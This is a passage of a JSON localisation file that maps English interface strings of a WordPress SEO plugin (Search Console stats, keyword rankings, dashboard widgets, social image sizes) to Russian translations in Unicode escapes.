\u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0438 \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u0432\u0430\u0436\u043d\u044b\u0435 \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438\u043b\u0438 \u043a\u043e\u043b\u0435\u0431\u0430\u043d\u0438\u044f."],"This feature requires the following plan:":["\u0414\u043b\u044f \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0442\u0430\u0440\u0438\u0444:"],"These lists can be useful for understanding the performance of specific pages or posts and identifying opportunities for improvement. For example, the top winning content may be good candidates for further optimization or promotion, while the top losing may need to be reevaluated and potentially updated.":["\u042d\u0442\u0438 \u0441\u043f\u0438\u0441\u043a\u0438 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438 \u0432\u044b\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0438\u0433\u0440\u044b\u0448\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043c\u043e\u0436\u0435\u0442 \u0441\u044b\u0433\u0440\u0430\u0442\u044c \u0441\u0432\u043e\u044e \u0440\u043e\u043b\u044c \u0432 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0439 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u043f\u0440\u043e\u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0438, \u0430 \u043d\u0430\u0438\u043c\u0435\u043d\u0435\u0435 \u0443\u0434\u0430\u0447\u043d\u044b\u0439 \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u043e\u0441\u043c\u044b\u0441\u043b\u0438\u0442\u044c \u0438, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c."],"Speed tests for individual pages\/posts":["\u0422\u0435\u0441\u0442\u044b \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\/\u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"SEO Statistics":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 SEO"],"Search traffic insights":["\u0410\u043d\u0430\u043b\u0438\u0437 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430"],"Search statistics are being fetched.":["\u0418\u0437\u0432\u043b\u0435\u043a\u0430\u0435\u0442\u0441\u044f \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430."],"Search Impressions":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u043f\u043e\u043a\u0430\u0437\u044b"],"Search Clicks":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u043a\u043b\u0438\u043a\u0438"],"Refreshing data":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445"],"Post Optimizations":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438"],"Post Detail":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0437\u0430\u043f\u0438\u0441\u0438"],"Open Report %1$s":["\u041e\u0442\u043a\u0440\u044b\u0442\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 %1$s"],"News & Video Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u0438 \u0432\u0438\u0434\u0435\u043e"],"Loading new report data...":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u0430\u043d\u043d\u044b\u0445 \u043d\u043e\u0432\u043e\u0433\u043e \u043e\u0442\u0447\u0451\u0442\u0430..."],"Last 7 Days":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 7 \u0434\u043d\u0435\u0439"],"Last 6 Months":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 6 \u043c\u0435\u0441\u044f\u0446\u0430"],"Last 3 Months":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 3 \u043c\u0435\u0441\u044f\u0446\u0435\u0432"],"Last 28 Days":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 28 \u0434\u043d\u0435\u0439"],"Keyword Rankings":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430"],"Keyword Positions":["\u041f\u043e\u0437\u0438\u0446\u0438\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430"],"Keyword Performance":["\u042d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430"],"Keyword":["\u041a\u043b\u044e\u0447\u0435\u0432\u0438\u043a"],"Included as Pro Feature":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u043e \u043a\u0430\u043a \u043f\u0440\u043e-\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b"],"in search results":["\u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430"],"Google Search Console Integration":["\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 Google Search Console"],"Down":["\u0412\u043d\u0438\u0437"],"Content Rankings":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"Connect your site to Google Search Console to receive insights on how content is being discovered. Identify areas for improvement and drive traffic to your website.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442. \u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0439\u0442\u0435 \u0442\u0440\u0430\u0444\u0438\u043a \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442."],"Connect with Google Search Console to track how your site is performing in search rankings and generate reports with actionable insights that help you get the most out of your content. (Elite plan only)":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a Google Search Console, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c, \u043a\u0430\u043a \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u0440\u043e\u0434\u0432\u0438\u0433\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430\u0445, \u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0439\u0442\u0435 \u043e\u0442\u0447\u0435\u0442\u044b \u0441 \u043f\u043e\u043b\u0435\u0437\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 (\u0442\u043e\u043b\u044c\u043a\u043e \u044d\u043b\u0438\u0442\u043d\u044b\u0439 \u0442\u0430\u0440\u0438\u0444)."],"Connect to Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a Google Search Console"],"Avg. Position":["\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"50-100 Position":["50-100 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"4-10 Position":["4-10 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"11-50 Position":["11-50 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"%s spot":["%s \u043f\u043e\u0437\u0438\u0446\u0438\u044f","%s \u043f\u043e\u0437\u0438\u0446\u0438\u0438","%s \u043f\u043e\u0437\u0438\u0446\u0438\u0439"],"%s point":["%s \u0431\u0430\u043b\u043b","%s \u0431\u0430\u043b\u043b\u043e\u0432","%s \u0431\u0430\u043b\u043b\u043e\u0432"],"%s keyword":["%s \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a","%s \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430","%s \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432"],"%s impression":["%s \u043f\u043e\u043a\u0430\u0437","%s \u043f\u043e\u043a\u0430\u0437\u0430","%s \u043f\u043e\u043a\u0430\u0437\u043e\u0432"],"%s click":["%s \u043a\u043b\u0438\u043a","%s \u043a\u043b\u0438\u043a\u0430","%s \u043a\u043b\u0438\u043a\u043e\u0432"],"%1$sUpgrade your %2$s %3$s%4$s plan to see Keyword Positions":["%1$s\u0423\u043b\u0443\u0447\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0442\u0430\u0440\u0438\u0444 %2$s %3$s%4$s, \u0447\u0442\u043e\u0431\u044b \u0432\u0438\u0434\u0435\u0442\u044c \u043f\u043e\u0437\u0438\u0446\u0438\u0439 \u043f\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c"],"%1$s %2$s %3$s compared to the previous period (%4$s - %5$s)":["%1$s %2$s %3$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c (%4$s - %5$s)"],"Search Statistics":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"source url set once post is published":["\u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 URL \u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u043e\u0441\u043b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430\u043f\u0438\u0441\u0438"],"Google Rich Results Test":["\u0422\u0435\u0441\u0442 \u043e\u0431\u043e\u0433\u0430\u0449\u0451\u043d\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 Google"],"SEO Setup Wizard":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO"],"SEO Overview":["\u041e\u0431\u0437\u043e\u0440 SEO"],"SEO Inspector":["\u0418\u043d\u0441\u043f\u0435\u043a\u0442\u043e\u0440 SEO"],"Select which %1$s widgets to display on the dashboard.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u043a\u0430\u043a\u0438\u0435 \u0432\u0438\u0434\u0436\u0435\u0442\u044b %1$s \u043d\u0443\u0436\u043d\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u0438 \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433\u0430."],"Post Types:":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439:"],"Our SEO Setup Wizard dashboard widget helps you remember to finish setting up some initial crucial settings for your site to help you rank higher in search results. Once the setup wizard is completed this widget will automatically disappear.":["\u041d\u0430\u0448 \u0432\u0438\u0434\u0436\u0435\u0442 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043c\u0430\u0441\u0442\u0435\u0440\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043d\u0435 \u0437\u0430\u0431\u044b\u0442\u044c \u0437\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u0430\u0436\u043d\u0435\u0439\u0448\u0438\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u041a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0432\u0441\u0435 \u044d\u0442\u0430\u043f\u044b \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u043e\u0439\u0434\u0435\u043d\u044b, \u0434\u0430\u043d\u043d\u044b\u0439 \u0432\u0438\u0434\u0436\u0435\u0442 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u0435\u0442."],"Our SEO Overview widget helps you determine which posts or pages you should focus on for content updates to help you rank higher in search results.":["\u041d\u0430\u0448 \u0432\u0438\u0434\u0436\u0435\u0442 \u043e\u0431\u0437\u043e\u0440\u0430 SEO \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c, \u043d\u0430 \u043a\u0430\u043a\u0438\u0445 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0445 \u0438\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u043e\u0441\u0440\u0435\u0434\u043e\u0442\u043e\u0447\u0438\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Our SEO News widget provides helpful links that enable you to get the most out of your SEO and help you continue to rank higher than your competitors in search results.":["\u041d\u0430\u0448 \u0432\u0438\u0434\u0436\u0435\u0442 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 SEO \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0442 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 \u0432\u0430\u0448\u0435\u0433\u043e SEO \u0438 \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u043a\u0430\u043a \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430\u043c\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"No data yet":["\u041f\u043e\u043a\u0430 \u043d\u0435\u0442 \u0434\u0430\u043d\u043d\u044b\u0445"],"Meta Tags":["\u041c\u0435\u0442\u0430\u0442\u0435\u0433\u0438"],"List of custom field names to include as post content for tags and the SEO Page Analysis. Add one per line.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0439 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043b\u044f \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0441\u0438 \u0434\u043b\u044f \u0442\u0435\u0433\u043e\u0432 \u0438 SEO-\u0430\u043d\u0430\u043b\u0438\u0437\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u041f\u043e \u043e\u0434\u043d\u043e\u043c\u0443 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044e \u043d\u0430 \u0441\u0442\u0440\u043e\u043a\u0443."],"Edit Facebook Meta Data":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 Facebook"],"NEW":["\u041d\u041e\u0412\u0418\u041d\u041a\u0410"],"SEO Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 SEO"],"Edit User":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f"],"Unisex":["\u0423\u043d\u0438\u0441\u0435\u043a\u0441"],"Status":["\u0421\u0442\u0430\u0442\u0443\u0441"],"Press enter to create a value":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 Enter, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"Male":["\u041c\u0443\u0436\u0447\u0438\u043d\u0430"],"Female":["\u0416\u0435\u043d\u0449\u0438\u043d\u0430"],"Audience":["\u0410\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u044f"],"An alternate name for your site. This could be an acronym or shorter version of your website name.":["\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0430\u0431\u0431\u0440\u0435\u0432\u0438\u0430\u0442\u0443\u0440\u0430 \u0438\u043b\u0438 \u0441\u043e\u043a\u0440\u0430\u0449\u0435\u043d\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Alternate Website Name":["\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"A name that Google may use for your homepage in mobile search results. This will default to the WordPress site title if left blank.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 Google \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0439 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0430 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0445 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430\u0445. \u0415\u0441\u043b\u0438 \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c, \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 \u0438\u0437 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a WordPress."],"Remove Smart Tag":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u043c\u0430\u0440\u0442-\u0442\u0435\u0433"],"Minimum size: 200px x 200px, ideal ratio 1.91:1, 8MB max. (eg: 1640px x 856px or 3280px x 1712px for Retina screens). JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 200x200 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 1,91:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 8 \u041c\u0411 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 1640x856 px \u0438\u043b\u0438 3280x1712 px \u0434\u043b\u044f \u044d\u043a\u0440\u0430\u043d\u043e\u0432 Retina). \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Minimum size: 200px x 200px, ideal ratio 1.91:1, 5MB max. (eg: 1640px x 856px or 3280px x 1712px for Retina screens). JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 200x200 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 1,91:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 5 \u041c\u0411 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 1640x856 px \u0438\u043b\u0438 3280x1712 px \u0434\u043b\u044f \u044d\u043a\u0440\u0430\u043d\u043e\u0432 Retina). \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Learn more about Smart Tags":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431 \u0443\u043c\u043d\u044b\u0445 \u043c\u0435\u0442\u043a\u0430\u0445"],"It's impossible to cover every aspect of a subject on a single page, but your readers may be fascinated by some detail you barely touch on. If you link to a resource where they can learn more, they'll be grateful. What's more, you'll be rewarded with higher rankings!":["\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u043c\u0443 \u043d\u0430 \u043e\u0434\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435, \u043d\u043e \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0442\u0440\u043e\u043d\u0443\u0442\u044c \u043b\u044e\u0431\u043e\u043f\u044b\u0442\u043d\u044b\u0435 \u0434\u0435\u0442\u0430\u043b\u0438, \u0442\u0430\u043a \u0447\u0442\u043e\u0431\u044b \u044d\u0442\u043e \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u043b\u043e \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439. \u0418\u043c \u043d\u0430\u0432\u0435\u0440\u043d\u044f\u043a\u0430 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f, \u0435\u0441\u043b\u0438 \u0432\u044b \u0434\u0430\u0434\u0438\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u0440\u0435\u0441\u0443\u0440\u0441, \u0433\u0434\u0435 \u043e\u043d\u0438 \u0441\u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u0410 \u0441\u0430\u043c\u043e\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0435: \u0432\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0431\u0443\u0434\u0435\u0442 \u0440\u0430\u0441\u0442\u0438!"],"By default SEO Managers have access to %1$sSEO settings for General Settings, Sitemaps, Link Assistant, Redirects, Local SEO, and individual pages and posts.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e SEO-\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u044b \u0438\u043c\u0435\u044e\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c %1$s\u0431\u0430\u0437\u044b SEO, \u043a\u0430\u0440\u0442 \u0441\u0430\u0439\u0442\u0430, a\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439, \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e SEO \u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439%2$s"],"Add links to internal and external resources that are useful for your readers. For Internal links, make sure the links are highly relevant to the subject you're writing about. For external links, make sure you link to high-quality sites - Google penalizes pages that link to \"spammy\" sites (ones that break the Google webmaster 